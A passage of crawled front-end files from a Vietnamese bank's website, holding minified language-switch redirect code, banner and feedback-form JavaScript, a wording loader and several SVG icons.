&(e=n.replace("csr.detail&urile=wcm:path:/vib-canhan-vn","csr.detail.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e));var a=n.match("csr.detail.en&urile=wcm:path:/vib-canhan-en");null!=a&&(e=n.replace("csr.detail.en&urile=wcm:path:/vib-canhan-en","csr.detail&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("csr.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("csr.detail&urile=wcm:path:/vib-vevib-vn","csr.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),n.match("csr.detail.en&urile=wcm:path:/vib-vevib-en"),null!=a&&(e=n.replace("csr.detail.en&urile=wcm:path:/vib-vevib-en","csr.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("awards.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("awards.detail&urile=wcm:path:/vib-vevib-vn","awards.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("awards.detail.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("awards.detail.en&urile=wcm:path:/vib-vevib-en","awards.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("video.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("video.detail&urile=wcm:path:/vib-vevib-vn","video.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("video.detail.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("video.detail.en&urile=wcm:path:/vib-vevib-en","video.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("image.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("image.landing&urile=wcm:path:/vib-vevib-vn","image.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("image.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("image.landing.en&urile=wcm:path:/vib-vevib-en","image.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("video.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("video.landing&urile=wcm:path:/vib-vevib-vn","video.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("video.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("video.landing.en&urile=wcm:path:/vib-vevib-en","video.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("faq.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn")&&(e=n.replace("faq.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn","faq.bs.detail&urile=wcm:path:/vib-doanhnghiep-en"),$(location).attr("href",e)),null!=n.match("faq.bs.detail&urile=wcm:path:/vib-doanhnghiep-en")&&(e=n.replace("faq.bs.detail&urile=wcm:path:/vib-doanhnghiep-en","faq.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn"),$(location).attr("href",e)),null!=n.match("promotions.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn")&&(e=n.replace("promotions.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn","promotions.bs.detail&urile=wcm:path:/vib-doanhnghiep-en"),$(location).attr("href",e)),null!=n.match("promotions.bs.detail&urile=wcm:path:/vib-doanhnghiep-en")&&(e=n.replace("promotions.bs.detail&urile=wcm:path:/vib-doanhnghiep-en","promotions.dn.detail&urile=wcm:path:/vib-doanhnghiep-vn"),$(location).attr("href",e)),null!=n.match("promotions.dn.landing")&&(e=n.replace("promotions.dn.landing","promotions.bs.landing"),$(location).attr("href",e)),null!=n.match("promotions.bs.landing")&&(e=n.replace("promotions.bs.landing","promotions.dn.landing"),$(location).attr("href",e)),null!=n.match("/wps/portal/vn/")&&(e=n.replace("/wps/portal/vn/","/wps/portal/en/"),$(location).attr("href",e)),null!=n.match("/wps/portal/en/")&&(e=n.replace("/wps/portal/en/","/wps/portal/vn/"),$(location).attr("href",e)),null!=n.match("announcements.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("announcements.landing&urile=wcm:path:/vib-vevib-vn","announcements.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("announcements.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("announcements.landing.en&urile=wcm:path:/vib-vevib-en","announcements.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("/vn/search/")&&$(location).attr("href","/wps/portal/en/search"),null!=n.match("/en/search/")&&$(location).attr("href","/wps/portal/vn/search"),null!=n.match("portal/business")&&(e=n.replace("portal/business","portal/business-en"),$(location).attr("href",e)),null!=n.match("portal/business-en")&&(e=n.replace("portal/business-en","portal/business"),$(location).attr("href",e)),null!=n.match("vib.bgd&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("vib.bgd&urile=wcm:path:/vib-vevib-vn","vib.bgd.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("vib.bgd.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("vib.bgd.en&urile=wcm:path:/vib-vevib-en","vib.bgd&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("vib.bks&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("vib.bks&urile=wcm:path:/vib-vevib-vn","vib.bks.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("vib.bks.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("vib.bks.en&urile=wcm:path:/vib-vevib-en","vib.bks&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("vib.bdh&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("vib.bdh&urile=wcm:path:/vib-vevib-vn","vib.bdh.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("vib.bdh.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("vib.bdh.en&urile=wcm:path:/vib-vevib-en","vib.bdh&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("application.form&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("application.form&urile=wcm:path:/vib-canhan-vn","application.form.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("application.form.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("application.form.en&urile=wcm:path:/vib-canhan-en","application.form&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("application.form.dn&urile=wcm:path:/vib-doanhnghiep-vn")&&(e=n.replace("application.form.dn&urile=wcm:path:/vib-doanhnghiep-vn","application.form.bs&urile=wcm:path:/vib-doanhnghiep-en"),$(location).attr("href",e)),null!=n.match("application.form.bs&urile=wcm:path:/vib-doanhnghiep-en")&&(e=n.replace("application.form.bs&urile=wcm:path:/vib-doanhnghiep-en","application.form.dn&urile=wcm:path:/vib-doanhnghiep-vn"),$(location).attr("href",e)),null!=n.match("awards.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("awards.landing&urile=wcm:path:/vib-vevib-vn","awards.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("awards.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("awards.landing.en&urile=wcm:path:/vib-vevib-en","awards.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("card.promotion&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("card.promotion&urile=wcm:path:/vib-canhan-vn","card.promotion.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("card.promotion.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("card.promotion.en&urile=wcm:path:/vib-canhan-en","card.promotion&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("announcement.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("announcement.detail&urile=wcm:path:/vib-vevib-vn","announcement.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("announcement.detail.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("announcement.detail.en&urile=wcm:path:/vib-vevib-en","announcement.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("director.details&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("director.details&urile=wcm:path:/vib-vevib-vn","director.details.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("director.details.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("director.details.en&urile=wcm:path:/vib-vevib-en","director.details&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("newrequest/getting-started")&&(e=n.replace("newrequest/getting-started","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/Identification")&&(e=n.replace("newrequest/Identification","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/review")&&(e=n.replace("newrequest/review","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/acount-info")&&(e=n.replace("newrequest/acount-info","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/confirmation")&&(e=n.replace("newrequest/confirmation","newrequest/getting-started-en"),$(location).attr("href",e)),null!=n.match("newrequest/getting-started-en")&&(e=n.replace("newrequest/getting-started-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("newrequest/Identification-en")&&(e=n.replace("newrequest/Identification-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("newrequest/review-en")&&(e=n.replace("newrequest/review-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("newrequest/acount-info-en")&&(e=n.replace("newrequest/acount-info-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("newrequest/confirmation-en")&&(e=n.replace("newrequest/confirmation-en","newrequest/getting-started"),$(location).attr("href",e)),null!=n.match("annual.reports&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("annual.reports&urile=wcm:path:/vib-vevib-vn","annual.reports.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("annual.reports.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("annual.reports.en&urile=wcm:path:/vib-vevib-en","annual.reports&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("press.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("press.landing&urile=wcm:path:/vib-vevib-vn","press.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("press.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("press.landing.en&urile=wcm:path:/vib-vevib-en","press.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("recovery.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("recovery.landing&urile=wcm:path:/vib-vevib-vn","recovery.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("recovery.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("recovery.landing.en&urile=wcm:path:/vib-vevib-en","recovery.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("recovery.landing&urile=wcm:path:/vib-thuhoino-vn")&&(e=n.replace("recovery.landing&urile=wcm:path:/vib-thuhoino-vn","recovery.landing.en&urile=wcm:path:/vib-thuhoino-en"),$(location).attr("href",e)),null!=n.match("recovery.landing.en&urile=wcm:path:/vib-thuhoino-en")&&(e=n.replace("recovery.landing.en&urile=wcm:path:/vib-thuhoino-en","recovery.landing&urile=wcm:path:/vib-thuhoino-vn"),$(location).attr("href",e)),null!=n.match("news.detail&urile=wcm:path:/vib-thuhoino-vn")&&(e=n.replace("news.detail&urile=wcm:path:/vib-thuhoino-vn","news.detail.en&urile=wcm:path:/vib-thuhoino-en"),$(location).attr("href",e)),null!=n.match("news.detail.en&urile=wcm:path:/vib-thuhoino-en")&&(e=n.replace("news.detail.en&urile=wcm:path:/vib-thuhoino-en","news.detail&urile=wcm:path:/vib-thuhoino-vn"),$(location).attr("href",e)),null!=n.match("money-claim-site/quick-claim")&&(e=n.replace("money-claim-site/quick-claim","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site/confimation")&&(e=n.replace("money-claim-site/confimation","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site/confirm-transtion")&&(e=n.replace("money-claim-site/confirm-transtion","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site/dont-have-any-bank")&&(e=n.replace("money-claim-site/dont-have-any-bank","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site/thank-you")&&(e=n.replace("money-claim-site/thank-you","money-claim-site-en/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/quick-claim")&&(e=n.replace("money-claim-site-en/quick-claim","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/confimation")&&(e=n.replace("money-claim-site-en/confimation","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/confirm-transtion")&&(e=n.replace("money-claim-site-en/confirm-transtion","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/dont-have-any-bank")&&(e=n.replace("money-claim-site-en/dont-have-any-bank","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("money-claim-site-en/thank-you")&&(e=n.replace("money-claim-site-en/thank-you","money-claim-site/quick-claim"),$(location).attr("href",e)),null!=n.match("shareholder.info&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("shareholder.info&urile=wcm:path:/vib-vevib-vn","shareholder.info.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("shareholder.info.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("shareholder.info.en&urile=wcm:path:/vib-vevib-en","shareholder.info&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("finance.reports&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("finance.reports&urile=wcm:path:/vib-vevib-vn","finance.reports.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("finance.reports.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("finance.reports.en&urile=wcm:path:/vib-vevib-en","finance.reports&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("shareholder.news&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("shareholder.news&urile=wcm:path:/vib-vevib-vn","shareholder.news.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("shareholder.news.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("shareholder.news.en&urile=wcm:path:/vib-vevib-en","shareholder.news&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e))}

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/wps/wcm/connect/86d05f5f-5c4e-4540-a553-98ff46276870/footerDownload+%281%29.js?MOD=AJPERES&CACHEID=ROOTWORKSPACE-86d05f5f-5c4e-4540-a553-98ff46276870-oClm1zQ%20format=
body_size: 60
content:

function footer_download_bg() {
    if($(window).width() < 767) 
    {
        var top_banner = $(".footer_download_bg img").attr("image-mobile");
        $(".footer_download_bg img").attr("src",  top_banner);
    } else if($(window).width() >= 768 && $(window).width() < 992) {
        var top_banner = $(".footer_download_bg img").attr("image-tablet");
        $(".footer_download_bg img").attr("src", top_banner);
    } else {
        var top_banner = $(".footer_download_bg img").attr("image-desktop");
        $(".footer_download_bg img").attr("src", top_banner);
    }
    
    
}




$(document).ready(function() {
    footer_download_bg();     
    $(window).on('resize', function() {
        footer_download_bg();
    });
    if ("ontouchstart" in document.documentElement) {
        // $('#fixed-btn-download a.vib-v2-btn-dk01').removeAttr("href");
        $('#fixed-btn-download .col_close').show();
        $('#fixed-btn-download').addClass('add-device');
        $( "#fixed-btn-download2" ).height($('#fixed-btn-download .part-ad-inner').height());
        
    } else {
        $( "#fixed-btn-download2" ).hide();
    }

    $('#download-myvib2').fadeIn();
    
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-play-store.svg
body_size: 97
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5219 13.1903L17.1526 13.9864L15.31 12.1437L17.1475 10.5103L18.516 11.3066C18.518 11.3078 18.5199 11.3091 18.5219 11.31C18.853 11.5112 19.051 11.8626 19.051 12.2502C19.051 12.6378 18.853 12.9892 18.5219 13.1903ZM16.2378 9.981L9.66742 6.15776C9.51068 6.06334 9.3394 6.01067 9.16625 6L14.6016 11.4354L16.2378 9.981ZM13.8529 12.1009L8.20676 6.45473C8.07369 6.63798 8 6.8611 8 7.09985V17.3035L13.8529 12.1009ZM8.42409 18.2645C8.46674 18.2974 8.51222 18.3275 8.56037 18.3546C8.90226 18.547 9.31575 18.5499 9.66717 18.3383L16.2583 14.5063L14.5613 12.8092L8.42409 18.2645Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/homePage_2025/img/icon-search.svg
body_size: 33
content:
<svg width="25" height="26" viewBox="0 0 25 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Search">
<path id="Path" d="M11.4583 17.166C14.3348 17.166 16.6667 14.8342 16.6667 11.9577C16.6667 9.0812 14.3348 6.74935 11.4583 6.74935C8.58185 6.74935 6.25 9.0812 6.25 11.9577C6.25 14.8342 8.58185 17.166 11.4583 17.166ZM11.4583 19.2493C7.43125 19.2493 4.16666 15.9848 4.16666 11.9577C4.16666 7.93061 7.43125 4.66602 11.4583 4.66602C15.4854 4.66602 18.75 7.93061 18.75 11.9577C18.75 15.9848 15.4854 19.2493 11.4583 19.2493Z" fill="white"/>
<path id="Path 2" d="M14.8884 17.9032C14.4816 17.4964 14.4816 16.8369 14.8884 16.4301C15.2952 16.0233 15.9548 16.0233 16.3616 16.4301L20.5282 20.5968C20.935 21.0036 20.935 21.6631 20.5282 22.0699C20.1214 22.4767 19.4619 22.4767 19.0551 22.0699L14.8884 17.9032Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/feedBack/img/icon-note.svg
body_size: 537
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_73066_249)">
<path d="M16.5234 10.3125C16.5234 9.79472 16.1037 9.375 15.5859 9.375H5.92969C5.41191 9.375 4.99219 9.79472 4.99219 10.3125C4.99219 10.8303 5.41191 11.25 5.92969 11.25H15.5859C16.1037 11.25 16.5234 10.8303 16.5234 10.3125Z" fill="#0070D7"/>
<path d="M5.92969 13.125C5.41191 13.125 4.99219 13.5447 4.99219 14.0625C4.99219 14.5803 5.41191 15 5.92969 15H11.7943C12.312 15 12.7318 14.5803 12.7318 14.0625C12.7318 13.5447 12.312 13.125 11.7943 13.125H5.92969Z" fill="#0070D7"/>
<path d="M8.13249 22.125H4.99707C3.9632 22.125 3.12207 21.2839 3.12207 20.25V3.75C3.12207 2.71613 3.9632 1.875 4.99707 1.875H16.5231C17.557 1.875 18.3981 2.71613 18.3981 3.75V9.51562C18.3981 10.0334 18.8178 10.4531 19.3356 10.4531C19.8534 10.4531 20.2731 10.0334 20.2731 9.51562V3.75C20.2731 1.68225 18.5909 0 16.5231 0H4.99707C2.92932 0 1.24707 1.68225 1.24707 3.75V20.25C1.24707 22.3177 2.92932 24 4.99707 24H8.13249C8.65027 24 9.06999 23.5803 9.06999 23.0625C9.06999 22.5447 8.65027 22.125 8.13249 22.125Z" fill="#0070D7"/>
<path d="M21.9341 13.5745C20.8375 12.4779 19.0532 12.4779 17.9573 13.5738L12.8103 18.7094C12.701 18.8185 12.6204 18.9528 12.5755 19.1006L11.4546 22.7908C11.3552 23.118 11.4418 23.4732 11.6805 23.718C11.8594 23.9013 12.1024 24.0008 12.3517 24.0008C12.435 24.0008 12.5192 23.9897 12.6019 23.9667L16.3859 22.9186C16.5416 22.8754 16.6835 22.7928 16.7979 22.6786L21.9341 17.552C23.0307 16.4554 23.0307 14.6712 21.9341 13.5745ZM15.6478 21.1774L13.7441 21.7048L14.3012 19.8706L17.7741 16.4054L19.1002 17.7315L15.6478 21.1774ZM20.609 16.2257L20.4273 16.4069L19.1015 15.0811L19.2825 14.9004C19.648 14.5349 20.2428 14.5349 20.6083 14.9004C20.9738 15.2659 20.9738 15.8607 20.609 16.2257Z" fill="#0070D7"/>
<path d="M15.5859 5.625H5.92969C5.41191 5.625 4.99219 6.04472 4.99219 6.5625C4.99219 7.08028 5.41191 7.5 5.92969 7.5H15.5859C16.1037 7.5 16.5234 7.08028 16.5234 6.5625C16.5234 6.04472 16.1037 5.625 15.5859 5.625Z" fill="#0070D7"/>
</g>
<defs>
<clipPath id="clip0_73066_249">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/feedBack/js/global.js?v=3
body_size: 1234
content:

let WORDING_JSON1 = [];
let ERROR_JSON1 = [];  
let Language1 = "vn";  
let LANG1 = "vn";   
let is_EN = window.location.pathname.split('/')[1] === 'en';
if (is_EN) {
    Language1 = "en";
    LANG1 = "en"; 
}

function showLoadingDialog(){
    $('#loading-popup').removeClass('hidden');
}

function hideLoadingDialog(){
    $('#loading-popup').addClass('hidden');
}
function showErrorModal(errorTitle, errorContent){
    if(errorTitle && errorContent){
        $('#popup-error2 .title_success').html(errorTitle);
        $('#popup-error2 .popup_content_legal').html(errorContent);
    }else{
        $('#popup-error2 .popup_content_legal').html(errorTitle);
    }
    $('#popup-error2').modal();
    $('.modal-backdrop.in + .modal-backdrop.in').remove();
    $('#popup-error2 #icon-success').hide(); 
    $('#popup-error2 #icon-warning').hide(); 
    $('#popup-error2 #icon-error').show();
}
function showSuccessModal(Title, Content){
    if(Title && Content){
        $('#popup-error2 .title_success').html(Title);
        $('#popup-error2 .popup_content_legal').html(Content);
    }else{
        $('#popup-error2 .popup_content_legal').html(Title);
    }
    $('#popup-error2').modal();
    $('.modal-backdrop.in + .modal-backdrop.in').remove(); 
    $('#popup-error2 #icon-success').show(); 
    $('#popup-error2 #icon-warning').hide(); 
    $('#popup-error2 #icon-error').hide();
}
function showWarningModal(errorTitle, errorContent){
    if(errorTitle && errorContent){
        $('#popup-error2 .title_success').html(errorTitle);
        $('#popup-error2 .popup_content_legal').html(errorContent);
    }else{
        $('#popup-error2 .popup_content_legal').html(errorTitle);
    }
    $('#popup-error2').modal();
    $('.modal-backdrop.in + .modal-backdrop.in').remove(); 
    $('#popup-error2 #icon-success').hide(); 
    $('#popup-error2 #icon-warning').show(); 
    $('#popup-error2 #icon-error').hide();
}

function validateFileType(input) {
    const acceptedExtensions = ["png", "jpg", "jpeg"];

    const files = input.files;
    for (let i = 0; i < files.length; i++) {
        const extension = files[i].name.split('.').pop().toLowerCase();
        if (!acceptedExtensions.includes(extension)) {
            input.value = "";

            return false;
        }
    }

    return true;
}

function handleFileFeedback(input) {
   /* const isValidFileType = validateFileType(input);
    if (!isValidFileType) {
        showErrorModal("Lỗi định dạng", "Tải file không hợp lệ");
        return;
    }
   */

    var inputFile = $(input);
    var files = {};
    var parentFormGroup = inputFile.closest('.form-group');
    var totalFileSize = parseInt(inputFile.attr('data-size-total'));


    var sizeMax = parseInt(inputFile.attr('data-size-max')) * 1024 * 1024;

    Array.from(input.files).forEach(file => {

        var filesizeInBytes = file.size;
        var filename = file.name;
        let currentDate = new Date();
        
        totalFileSize = filesizeInBytes;

       /* if (totalFileSize > sizeMax) {
           $('.icon-file').removeClass('remove-file');
            inputFile.val("");
           showErrorModal("Fiel qua lon", "Kich thuoc file khong hopp le");
            return;
        }*/
   
        //parentFormGroup.closest('.accordion-row').addClass('loading_file');

        inputFile.closest('.uploaded_element').find('[data-word="content_label_upload"]').text(filename + ' (' + (filesizeInBytes / (1024 * 1024)).toFixed(2) + ' MB)');
        files[filename] = file;
        inputFile.attr('data-size-total', totalFileSize);
    
        inputFile.closest('.uploaded_element').find('.icon-file').addClass('remove-file');
         inputFile.closest('.uploaded_element').find('label').addClass('hasfile');
    
        $("#form_feedback").validate().element(inputFile);

        // Create FormData object
        var formData = new FormData();
        formData.append('file', file); 
        formData.append('filename', filename);
        formData.append('date', currentDate.toISOString());
    });
}



$(window).scroll(function() {
    const pos_footer = $('.vib-v2-footer').offset().top - $(window).height();
    if ($('.new-download-app').hasClass('show')) {
        $('.icon-feedback').addClass('has-app');
    } else {
        $('.icon-feedback').removeClass('has-app');
    }
    
     var url = window.location.href;
     if(url.indexOf('/lien-he') > -1 || $('section.page404').length > 0)
     {
         if ($(window).scrollTop() < pos_footer) {
            $('.icon-feedback').addClass('active');
        }
        else
            $('.icon-feedback').removeClass('active');
        
     }
     else
     {
         if ($(window).scrollTop() > ($(window).height()/2) && $(window).scrollTop() < pos_footer) {
            $('.icon-feedback').addClass('active');
        }
        else
            $('.icon-feedback').removeClass('active');
        
     }
   
});

$(document).ready(function() {
    if ($('.new-download-app').hasClass('show')) {
        $('.icon-feedback').addClass('has-app');
    } else {
        $('.icon-feedback').removeClass('has-app');
    }
    $('.new-download-app .button-close').click(function() {
        $('.icon-feedback').removeClass('has-app');
    });

    var url = window.location.href;
    const pos_footer = $('.vib-v2-footer').offset().top - $(window).height();
     if(url.indexOf('/lien-he') > -1 || $('section.page404').length > 0)
     {
        if ($(window).scrollTop() < pos_footer) {
                $('.icon-feedback').addClass('active');
            }
            else
             $('.icon-feedback').removeClass('active');

            var isEN = window.location.pathname.split('/')[1] === 'en';
             
            $('.icon-scrolltop').addClass('lien-he');  
     }
     else
     {
        if ($(window).scrollTop() > ($(window).height()/2)) {
                $('.icon-feedback').addClass('active');
            }
            else
            {
                $('.icon-feedback').removeClass('active');
            }
                  
     }
   
    
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-linkedin.svg
body_size: 266
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path d="M10.3347 10.6143H8.1842V17.5571H10.3347V10.6143Z" fill="black"/>
<path d="M9.24334 9.70203C9.49748 9.70419 9.74653 9.6308 9.9589 9.49118C10.1713 9.35156 10.3374 9.152 10.4361 8.91782C10.5349 8.68364 10.5618 8.4254 10.5136 8.17587C10.4653 7.92634 10.3441 7.69677 10.1651 7.51629C9.98617 7.33581 9.75765 7.21256 9.50854 7.16218C9.25943 7.11179 9.00096 7.13655 8.76595 7.2333C8.53093 7.33006 8.32996 7.49444 8.18853 7.70561C8.0471 7.91677 7.97158 8.16519 7.97157 8.41935C7.97085 8.58707 8.00317 8.7533 8.0667 8.90853C8.13022 9.06377 8.2237 9.20497 8.34179 9.32408C8.45988 9.44319 8.60028 9.53787 8.75497 9.60272C8.90966 9.66757 9.07561 9.70131 9.24334 9.70203Z" fill="black"/>
<path d="M13.7678 13.9103C13.7678 12.9333 14.2154 12.3547 15.0778 12.3547C15.9402 12.3547 16.2459 12.9005 16.2459 13.9103V17.5564H18.4128V13.1625C18.4128 11.3013 17.3593 10.4007 15.8856 10.4007C15.4677 10.3943 15.0554 10.4966 14.6889 10.6975C14.3224 10.8984 14.0145 11.1911 13.7951 11.5469V10.6135H11.7319V17.5564H13.7951L13.7678 13.9103Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/2022/Angle_right_black.svg
body_size: -83
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.29289 6.70711C7.90237 6.31658 7.90237 5.68342 8.29289 5.29289C8.68342 4.90237 9.31658 4.90237 9.70711 5.29289L15.7071 11.2929C16.0857 11.6715 16.0989 12.2811 15.7372 12.6757L10.2372 18.6757C9.86396 19.0828 9.23139 19.1103 8.82427 18.7372C8.41716 18.364 8.38965 17.7314 8.76285 17.3243L13.6159 12.0301L8.29289 6.70711Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/feedBack/js/wording_output.js?v=3
body_size: 765
content:
let Language2 = "vn";  
var checkEn = window.location.pathname.split('/')[1] === 'en';
if (checkEn) {
    Language2 = "en";
}
async function wordingJson1() {
    try {
        // Đường dẫn đến tệp JSON
        const wordingFilePath1 = `/static/feedBack/wording/wd_${Language2}.json`;
        const errorFilePath1 = `/static/feedBack/wording/error_${Language2}.json`;

        // Lấy nội dung JSON từ các tệp
        const wordingResponse1 = await $.getJSON(wordingFilePath1);
        const errorResponse1 = await $.getJSON(errorFilePath1);

        // Gán dữ liệu từ các tệp JSON
        WORDING_JSON1 = wordingResponse1.wording || [];
        ERROR_JSON1 = errorResponse1.error || [];

        // Thay đổi nội dung dựa trên dữ liệu JSON
        changeWording1();
    } catch (error) {
        console.error("Failed to load JSON files:", error);
    }
}
function changeWording1() { 
    $('[data-word="content_global_continue"]').html(WORDING_JSON1.content_global_continue);
    $('[data-word="content_global_send"]').html(WORDING_JSON1.content_global_send);
    $('[data-word="content_global_cancel"]').html(WORDING_JSON1.content_global_cancel);
    $('[data-word="content_fullname"]').html(WORDING_JSON1.content_fullname);
